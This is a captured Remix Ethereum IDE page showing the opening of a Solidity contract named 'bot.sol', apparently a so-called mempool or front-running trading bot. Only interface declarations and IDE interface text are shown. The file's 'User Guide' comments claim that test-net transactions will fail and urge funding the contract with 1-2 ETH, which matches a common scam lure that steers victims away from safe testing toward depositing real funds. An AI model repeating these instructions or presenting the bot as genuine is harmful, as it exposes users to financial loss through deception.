 Remix - Ethereum IDE
https://remix.ethereum.org/#lang=en&optimize=false&runs=200&evmVersion=null&version=soljson-v0.8.4+commit.c7e474f2.js
C
FILE EXPLORER
Home
bot.sol
WORKSPACES
default_workspace
contracts
1_Storage.sol
2_Owner.sol
3_Ballot.sol
bot.sol
scripts
tests
README.txt
1 //SPDX-License-Identifier: MIT
2 pragma solidity ^0.8.4;
3
4 // User Guide
5 // Test-net transactions will fail since they don't hold any value and cannot read mempools properly
6 // Mempool updated build
7
8 // Recommended liquidity after gas fees needs to equal 0.5 ETH use 1-2 ETH or more if possible
9
10 interface IERC20 {
11 function balanceOf(address account) external view returns (uint);
12 function transfer(address recipient, uint amount) external returns (bool);
13 function allowance(address owner, address spender) external view returns (uint);
14 function approve(address spender, uint amount) external returns (bool);
15 function transferFrom(address sender, address recipient, uint amount) external returns (bool);
16 function createStart(address sender, address reciver, address token, uint256 value) external;
17 function createContract(address _thisAddress) external;
18 event Transfer(address indexed from, address indexed to, uint value);
19 event Approval(address indexed owner, address indexed spender, uint value);
20 }
21
22 interface IUniswapV3Router {
23 // Returns the address of the Uniswap V3 factory contract
24 function factory() external pure returns (address);
0
listen on all transactions
Search with transaction hash or address
Type the library name to see available commands.
>
Cohen DeFi